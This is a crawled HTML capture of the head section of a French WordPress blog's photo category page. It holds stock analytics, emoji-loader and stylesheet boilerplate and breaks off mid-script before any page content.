

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://etpispourquoipas.com/category/photos
body_size: 24204
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="fr-FR">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://etpispourquoipas.com/xmlrpc.php" />
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Photos &#8211; Et pis pourquoi pas?</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/etpispourquoipas.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/etpispourquoipas.com","post_id":0,"path":"\/category\/photos","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wgKmyuKbMR8B98o8WAmOW1f1UYYo25HLVqRk-MoRamY" />
<meta name="msvalidate.01" content="76034F9BB3322F25274B870BC41CFB52" />
<meta name="p:domain_verify" content="a3389ca06cef78f373b5dbc1c32adf69" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S48FH86JBE"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/etpispourquoipas.com\/category\/photos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S48FH86JBE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S48FH86JBE', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/etpispourquoipas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=64eaefe307800d2e894b5a48e69693af"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tc-gfonts-css' href='//fonts.googleapis.com/css?family=Lobster:400%7CRaleway' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://etpispourquoipas.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://etpispourquoipas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://etpispourquoipas.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-TI-css-css' href='https://etpispourquoipas.com/wp-content/plugins/rich-event-timeline-rsssl-q-xu0NBG/Style/Rich-Web-Icons.css?ver=64eaefe307800d2e894b5a48e69693af' type='text/css' media='all' />
<link rel='stylesheet' id='wptg-styles-css' href='https://etpispourquoipas.com/wp-content/plugins/table-generator-rsssl-q-mCGzBq/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://etpispourquoipas.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tm-timeline-css-css' href='https://etpispourquoipas.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='https://etpispourquoipas.com/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://etpispourquoipas.com/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://etpispourquoipas.com/wp-content/themes/customizr/inc/assets/css/grey.min.css?ver=4.4.24' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Lobster';
                    font-weight : 400;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Raleway';
                    font-weight : inherit;
                  }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.sticky-enabled .tc-shrink-on .site-logo img {
    					height:30px!important;width:auto!important
    				}

    				.sticky-enabled .tc-shrink-on .brand .site-title {
    					font-size:0.6em;opacity:0.8;line-height:1.2em
    				}

.tc-rectangular-thumb {
        max-height: 250px;
        height :250px
      }

#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        

</style>
<link rel='stylesheet' id='customizr-style-css' href='https://etpispourquoipas.com/wp-content/themes/customizr/style.css?ver=4.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://etpispourquoipas.com/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=64eaefe307800d2e894b5a48e69693af' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://etpispourquoipas.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/etpispourquoipas.com","hash_tracking":"false","v4_id":"G-S48FH86JBE"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
